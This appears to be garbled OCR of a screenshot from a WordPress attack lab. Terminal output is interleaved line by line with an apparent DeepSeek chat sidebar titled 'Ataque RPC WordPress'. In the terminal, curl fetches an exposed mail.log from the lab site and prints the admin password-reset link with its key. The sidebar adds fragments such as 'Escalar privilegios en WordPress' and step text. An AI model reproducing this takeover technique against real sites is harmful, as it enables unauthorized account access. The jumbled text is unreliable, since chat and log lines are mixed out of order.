 Leon | Hacking_Mode ~/Documentos
chat.deepseek.com/a/chat/s/524b024a-c333-46e6-845a-b4c2140edf5a
❯ curl -s http://172.17.0.2/wp-content/uploads/mail.log
=== EMAIL OUTGOING ===
Ataque RPC WordPress
Date: Sun Sep 20 18:51:45 UTC 2026
To: admin@cyberstore.local
Subject: [CyberStore - WooCommerce Labs] Password Reset
Date: Sun, 20 Sep 2026 18:51:45 +0000
Nuevo chat
From: WordPress <wordpress@172.17.0.2>
🎯 ¿Qué hacemos aho
Message-ID: <0UWLbDXmIFkL7C6dOMX4CTerPxj4TNez8jYHsa3Zc@172.17.0.2>
X-Mailer: PHPMailer 7.1.1 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Paso 1: Leer el mail.log
Ataque RPC WordPress
Someone has requested a password reset for the following account:
bash
Site Name: CyberStore - WooCommerce Labs
Ayer
Username: admin
Subir landing a Vercel
curl -s http://172.17.0.2/wp-
If this was a mistake, ignore this email and nothing will happen.
To reset your password, visit the following address:
7 días
Deberías ver algo como:
http://172.17.0.2/wp-login.php?login=admin&key=OnYIYuyPtZB42KiuMLQG&action=rp&wp_lang=en_US
Becas MIT
This password reset request originated from the IP address 172.17.0.1.
text
Escalar privilegios en WordPress
======================
==== EMAIL OUTGOING ====